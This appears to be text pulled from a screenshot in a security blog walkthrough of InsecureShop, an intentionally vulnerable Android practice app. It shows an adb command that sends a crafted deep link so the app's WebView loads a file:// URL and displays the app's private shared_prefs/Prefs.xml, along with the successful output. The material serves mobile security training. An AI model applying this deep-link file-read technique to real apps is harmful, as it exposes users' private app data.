 adb shell am start -W -a android.intent.action.VIEW -d "insecureshop://com.insecureshop/web?url=file:///data/data/com.insecureshop/shared_prefs/Prefs.xml"
Starting: Intent { act=android.intent.action.VIEW dat=insecureshop://com.insecureshop/web?url=file:///data/data/com.insecureshop/shared_prefs/Prefs.xml }
Status: ok
LaunchState: UNKNOWN (-1)
Activity: com.insecureshop/.WebViewActivity
WaitTime: 4901
Complete
~/Downloads
AOSP on blueline
10:30
Webview
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<map>
<string name="data">https://blog.gm7.org/?insecureshopapp.com</string>
</map>
initsec blog.gm7.org